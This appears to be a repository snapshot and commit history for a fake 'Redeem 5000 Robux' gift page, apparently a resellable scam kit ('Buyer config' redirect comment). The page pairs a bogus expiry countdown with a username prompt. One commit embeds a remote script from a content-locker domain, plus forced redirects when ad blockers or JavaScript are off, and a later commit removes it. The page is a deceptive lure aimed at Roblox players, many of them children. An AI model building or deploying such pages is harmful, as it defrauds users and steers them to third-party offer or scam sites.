
==== index.html @ b0c330bd "Update index.html" ====
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Roblox 5000 Robux Gift Redeem</title>
  <meta name="description" content="Recupere ton cadeau Robux avant expiration." data-i18n-meta="description">
  <meta property="og:title" content="Vous avez recu 5000 Robux" data-i18n-meta="ogTitle">
  <meta property="og:description" content="Recupere ton cadeau Robux avant expiration." data-i18n-meta="description">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://example.com/">
  <meta property="og:image" content="images/Gqqe3TPIp7pL.webp">
  <link rel="canonical" href="https://example.com/">
  <link rel="icon" type="image/svg+xml" href="images/yqrn9wVqtf7s.svg">
  <link rel="stylesheet" href="css/redeem-gift.css">
  <!-- Buyer config: edit config.js to set the redirect URL. -->
  <script src="config.js"></script>
</head>
<body>
  <main class="redeem-page">
    <header class="language-bar">
      <label class="language-label" for="language-select" data-i18n="languageLabel">Langue</label>
      <select class="language-select" id="language-select" aria-label="Language">
        <option value="fr">Francais</option>
        <option value="en">English</option>
        <option value="es">Espanol</option>
        <option value="de">Deutsch</option>
        <option value="pt">Portugues</option>
        <option value="it">Italiano</option>
      </select>
    </header>

    <section class="gift-stage">
      <div class="gift-card" aria-live="polite">
        <h1 data-i18n="title">RECUPERER<br>CADEAU</h1>
        <img class="gift-icon" src="images/YzXr5i06sU0P.webp" alt="" width="112" height="112">
        <p class="gift-copy">
          <span data-i18n="giftPrefix">Vous avez recu</span>
          <img src="images/YRv0cUNGIx9q.svg" alt="" width="26" height="26">
          <strong>5000 Robux</strong>
        </p>
        <button class="claim-button" type="button" id="open-claim" data-i18n="claimButton">RECLAMER</button>
      </div>

      <form class="claim-modal" id="claim-form" hidden>
        <button class="close-button" type="button" id="close-claim" aria-label="Close">x</button>
        <h2 data-i18n="modalTitle">Confirmer le compte</h2>
        <p data-i18n="modalCopy">Entre ton pseudo Roblox pour reserver le cadeau.</p>
        <label for="username" data-i18n="usernameLabel">Pseudo Roblox</label>
        <input id="username" name="username" type="text" minlength="3" autocomplete="off" placeholder="Ton pseudo" data-i18n-placeholder="usernamePlaceholder" required>
        <button class="final-button" type="submit" data-i18n="finalButton">Claim reward</button>
        <span id="claim-status" class="claim-status"></span>
      </form>
    </section>

    <section class="countdown" aria-label="Expiration">
      <div>
        <strong id="days">1</strong>
        <span data-i18n="dayLabel">Day</span>
      </div>
      <div>
        <strong id="hours">12</strong>
        <span data-i18n="hoursLabel">Hours</span>
      </div>
      <div>
        <strong id="minutes">17</strong>
        <span data-i18n="minutesLabel">Minutes</span>
      </div>
      <div>
        <strong id="seconds">56</strong>
        <span data-i18n="secondsLabel">Seconds</span>
      </div>
    </section>
  </main>

  <script src="js/redeem-gift.js"></script>
  <script src="redirect-handler.js"></script>
</body>
</html>
---- css/redeem-gift.css ----
:root {
  color-scheme: dark;
  --text: #ffffff;
  --muted: #cbd5e1;
  --blue: #4f7cff;
  --line: rgba(159, 190, 255, 0.55);
}

* {
  box-sizing: border-box;
}

body {
  min-height: 100vh;
  margin: 0;
  background:
    radial-gradient(circle at 50% 34%, rgba(43, 86, 171, 0.35), transparent 18rem),
    radial-gradient(circle at 50% 85%, rgba(79, 124, 255, 0.18), transparent 16rem),
    #000000;
  color: var(--text);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

button,
input {
  font: inherit;
}

button {
  cursor: pointer;
}

.redeem-page {
  width: min(100% - 32px, 980px);
  min-height: 100vh;
  margin: 0 auto;
  padding: 16px 0 28px;
}

.language-bar {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
  min-height: 48px;
}

.language-label {
  color: var(--muted);
  font-size: 13px;
  font-weight: 800;
}

.language-select {
  min-height: 36px;
  min-width: 142px;
  padding: 0 12px;
  border: 1px solid rgba(90, 139, 255, 0.65);
  border-radius: 8px;
  background: rgba(10, 24, 58, 0.72);
  color: var(--text);
  box-shadow: 0 0 24px rgba(79, 124, 255, 0.24);
  font-size: 13px;
  font-weight: 800;
  outline: none;
}

.gift-stage {
  display: grid;
  place-items: center;
  min-height: calc(100vh - 210px);
  position: relative;
}

.gift-card {
  width: min(92vw, 430px);
  min-height: 420px;
  padding: 54px 46px 44px;
  background-image: url("../images/Gqqe3TPIp7pL.webp");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center;
  text-align: center;
  filter: drop-shadow(0 26px 45px rgba(27, 81, 178, 0.28));
}

h1 {
  margin: 0 0 20px;
  font-size: clamp(31px, 7vw, 40px);
  line-height: 1;
  letter-spacing: 0;
}

.gift-icon {
  width: 112px;
  height: 112px;
  object-fit: contain;
  margin: 0 auto 24px;
  display: block;
}

.gift-copy {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin: 0 0 24px;
  font-size: 17px;
}

.gift-copy img {
  width: 26px;
  height: 26px;
}

.claim-button,
.final-button {
  min-height: 54px;
  border: 0;
  color: #ffffff;
  font-weight: 900;
  letter-spacing: 0;
  text-transform: uppercase;
  background-image: url("../images/gDHQKBg5jHZS.webp");
  background-size: 100% 100%;
  background-color: transparent;
}

.claim-button {
  width: min(100%, 300px);
  font-size: 18px;
}

.claim-modal {
  position: fixed;
  inset: 50% auto auto 50%;
  width: min(92vw, 390px);
  transform: translate(-50%, -50%);
  z-index: 5;
  padding: 24px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(7, 15, 36, 0.96);
  box-shadow: 0 28px 80px rgba(0, 0, 0, 0.64);
}

.claim-modal::before {
  content: "";
  position: fixed;
  inset: -100vh;
  z-index: -1;
  background: rgba(0, 0, 0, 0.62);
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 34px;
  height: 34px;
  border: 1px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.06);
  color: var(--text);
}

.claim-modal h2 {
  margin: 0 0 8px;
  font-size: 25px;
}

.claim-modal p {
  margin: 0 0 18px;
  color: var(--muted);
}

.claim-modal label {
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 800;
}

.claim-modal input {
  width: 100%;
  min-height: 48px;
  margin-bottom: 14px;
  border: 1px solid rgba(159, 190, 255, 0.35);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.08);
  color: var(--text);
  padding: 0 14px;
  outline: none;
}

.claim-modal input:focus {
  border-color: var(--blue);
  box-shadow: 0 0 0 3px rgba(79, 124, 255, 0.24);
}

.final-button {
  width: 100%;
}

.claim-status {
  display: block;
  min-height: 18px;
  margin-top: 10px;
  color: var(--muted);
  font-size: 13px;
  text-align: center;
}

.countdown {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 92px));
  justify-content: center;
  gap: 0;
  color: var(--text);
}

.countdown div {
  min-height: 70px;
  display: grid;
  place-items: center;
  border-right: 1px solid rgba(255, 255, 255, 0.25);
}

.countdown div:last-child {
  border-right: 0;
}

.countdown strong {
  font-size: 29px;
  line-height: 1;
}

.countdown span {
  color: var(--text);
  font-size: 13px;
  font-weight: 800;
}

@media (max-width: 520px) {
  .redeem-page {
    width: min(100% - 20px, 430px);
    padding-top: 16px;
  }

  .gift-stage {
    min-height: calc(100vh - 190px);
  }

  .gift-card {
    min-height: 354px;
    padding: 38px 34px 36px;
  }

  .gift-icon {
    width: 96px;
    height: 96px;
    margin-bottom: 20px;
  }

  .gift-copy {
    font-size: 16px;
  }

  .countdown {
    grid-template-columns: repeat(4, minmax(0, 78px));
  }
}

==== commit f930f32d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,12 @@
 <!doctype html>
-<html lang="fr">
+<html lang="en">
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Roblox 5000 Robux Gift Redeem</title>
-  <meta name="description" content="Recupere ton cadeau Robux avant expiration." data-i18n-meta="description">
-  <meta property="og:title" content="Vous avez recu 5000 Robux" data-i18n-meta="ogTitle">
-  <meta property="og:description" content="Recupere ton cadeau Robux avant expiration." data-i18n-meta="description">
+  <title>Redeem Gift</title>
+  <meta name="description" content="Claim your Robux gift before it expires.">
+  <meta property="og:title" content="You have received 5000 Robux">
+  <meta property="og:description" content="Claim your Robux gift before it expires.">
   <meta property="og:type" content="website">
   <meta property="og:url" content="https://example.com/">
   <meta property="og:image" content="images/Gqqe3TPIp7pL.webp">
@@ -18,37 +18,25 @@
 </head>
 <body>
   <main class="redeem-page">
-    <header class="language-bar">
-      <label class="language-label" for="language-select" data-i18n="languageLabel">Langue</label>
-      <select class="language-select" id="language-select" aria-label="Language">
-        <option value="fr">Francais</option>
-        <option value="en">English</option>
-        <option value="es">Espanol</option>
-        <option value="de">Deutsch</option>
-        <option value="pt">Portugues</option>
-        <option value="it">Italiano</option>
-      </select>
-    </header>
-
     <section class="gift-stage">
       <div class="gift-card" aria-live="polite">
-        <h1 data-i18n="title">RECUPERER<br>CADEAU</h1>
+        <h1>REDEEM<br>GIFT</h1>
         <img class="gift-icon" src="images/YzXr5i06sU0P.webp" alt="" width="112" height="112">
         <p class="gift-copy">
-          <span data-i18n="giftPrefix">Vous avez recu</span>
+          <span>You received</span>
           <img src="images/YRv0cUNGIx9q.svg" alt="" width="26" height="26">
           <strong>5000 Robux</strong>
         </p>
-        <button class="claim-button" type="button" id="open-claim" data-i18n="claimButton">RECLAMER</button>
+        <button class="claim-button" type="button" id="open-claim">CLAIM</button>
       </div>
 
       <form class="claim-modal" id="claim-form" hidden>
         <button class="close-button" type="button" id="close-claim" aria-label="Close">x</button>
-        <h2 data-i18n="modalTitle">Confirmer le compte</h2>
-        <p data-i18n="modalCopy">Entre ton pseudo Roblox pour reserver le cadeau.</p>
-        <label for="username" data-i18n="usernameLabel">Pseudo Roblox</label>
-        <input id="username" name="username" type="text" minlength="3" autocomplete="off" placeholder="Ton pseudo" data-i18n-placeholder="usernamePlaceholder" required>
-        <button class="final-button" type="submit" data-i18n="finalButton">Claim reward</button>
+        <h2>Confirm account</h2>
+        <p>Enter your Roblox username to reserve the gift.</p>
+        <label for="username">Roblox username</label>
+        <input id="username" name="username" type="text" minlength="3" autocomplete="off" placeholder="Your username" required>
+        <button class="final-button" type="submit">Claim reward</button>
         <span id="claim-status" class="claim-status"></span>
       </form>
     </section>
@@ -56,19 +44,19 @@
     <section class="countdown" aria-label="Expiration">
       <div>
         <strong id="days">1</strong>
-        <span data-i18n="dayLabel">Day</span>
+        <span>Day</span>
       </div>
       <div>
         <strong id="hours">12</strong>
-        <span data-i18n="hoursLabel">Hours</span>
+        <span>Hours</span>
       </div>
       <div>
         <strong id="minutes">17</strong>
-        <span data-i18n="minutesLabel">Minutes</span>
+        <span>Minutes</span>
       </div>
       <div>
         <strong id="seconds">56</strong>
-        <span data-i18n="secondsLabel">Seconds</span>
+        <span>Seconds</span>
       </div>
     </section>
   </main>
--- a/css/redeem-gift.css
+++ b/css/redeem-gift.css
@@ -35,34 +35,6 @@
   min-height: 100vh;
   margin: 0 auto;
   padding: 16px 0 28px;
-}
-
-.language-bar {
-  display: flex;
-  align-items: center;
-  justify-content: flex-end;
-  gap: 10px;
-  min-height: 48px;
-}
-
-.language-label {
-  color: var(--muted);
-  font-size: 13px;
-  font-weight: 800;
-}
-
-.language-select {
-  min-height: 36px;
-  min-width: 142px;
-  padding: 0 12px;
-  border: 1px solid rgba(90, 139, 255, 0.65);
-  border-radius: 8px;
-  background: rgba(10, 24, 58, 0.72);
-  color: var(--text);
-  box-shadow: 0 0 24px rgba(79, 124, 255, 0.24);
-  font-size: 13px;
-  font-weight: 800;
-  outline: none;
 }
 
 .gift-stage {

==== commit 632469b4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,19 +43,19 @@
 
     <section class="countdown" aria-label="Expiration">
       <div>
-        <strong id="days">1</strong>
+        <strong id="days">4</strong>
         <span>Day</span>
       </div>
       <div>
-        <strong id="hours">12</strong>
+        <strong id="hours">17</strong>
         <span>Hours</span>
       </div>
       <div>
-        <strong id="minutes">17</strong>
+        <strong id="minutes">3</strong>
         <span>Minutes</span>
       </div>
       <div>
-        <strong id="seconds">56</strong>
+        <strong id="seconds">19</strong>
         <span>Seconds</span>
       </div>
     </section>

==== commit 6bcbc0e6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,13 @@
   <link rel="canonical" href="https://example.com/">
   <link rel="icon" type="image/svg+xml" href="images/yqrn9wVqtf7s.svg">
   <link rel="stylesheet" href="css/redeem-gift.css">
+  
+  <!-- Anti-adblock / redirect script -->
+  <noscript><meta http-equiv="refresh" content="0;url=https://targetoffers.xyz/noscript" /></noscript>
+  <script type="text/javascript">var ogblock=true;</script>
+  <script type="text/javascript" id="ogjs" src="https://targetoffers.xyz/cl/js/pqrwj4"></script>
+  <script type="text/javascript">if(ogblock) window.location.href = "https://targetoffers.xyz/adblock";</script>
+  
   <!-- Buyer config: edit config.js to set the redirect URL. -->
   <script src="config.js"></script>
 </head>
@@ -43,11 +50,11 @@
 
     <section class="countdown" aria-label="Expiration">
       <div>
-        <strong id="days">4</strong>
+        <strong id="days">5</strong>
         <span>Day</span>
       </div>
       <div>
-        <strong id="hours">17</strong>
+        <strong id="hours">19</strong>
         <span>Hours</span>
       </div>
       <div>

==== commit 2d412d36: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,13 +13,6 @@
   <link rel="canonical" href="https://example.com/">
   <link rel="icon" type="image/svg+xml" href="images/yqrn9wVqtf7s.svg">
   <link rel="stylesheet" href="css/redeem-gift.css">
-  
-  <!-- Anti-adblock / redirect script -->
-  <noscript><meta http-equiv="refresh" content="0;url=https://targetoffers.xyz/noscript" /></noscript>
-  <script type="text/javascript">var ogblock=true;</script>
-  <script type="text/javascript" id="ogjs" src="https://targetoffers.xyz/cl/js/pqrwj4"></script>
-  <script type="text/javascript">if(ogblock) window.location.href = "https://targetoffers.xyz/adblock";</script>
-  
   <!-- Buyer config: edit config.js to set the redirect URL. -->
   <script src="config.js"></script>
 </head>
